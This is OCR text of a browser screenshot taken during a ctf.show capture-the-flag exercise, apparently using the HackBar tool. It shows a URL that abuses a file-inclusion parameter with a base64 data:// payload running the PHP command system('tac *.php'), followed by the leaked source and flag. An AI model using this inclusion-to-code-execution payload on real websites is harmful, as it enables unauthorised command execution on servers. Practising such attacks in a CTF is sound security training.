 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
106:49
http://470149f...p/sess_xiao http://470149f...p/sess_xiaodi http://f2506...38%25%37%30 http://f2506d...f.show//2.php http://e3a4d...zs/PmFkZGRh http://f2506dfe-e354-4323-...
e3a4d2b7-0de6-40a0-a16a-8c2ecaeaedb0.challenge.ctf.show/?file=data://text/plain;bas 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://e3a4d2b7-0de6-40a0-a16a-8c2ecaeaedb0.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgKi5waHAnKTtlY2hvIDEyMzs/PmFkZGRhYQ==
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
$flag="ctfshow{0746db22-d9a2-4de6-bb36-e97166ecf283}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37
# @Author: h1xa # -*- coding: utf-8 -*- /*
完成
英
21:47
2023-06-11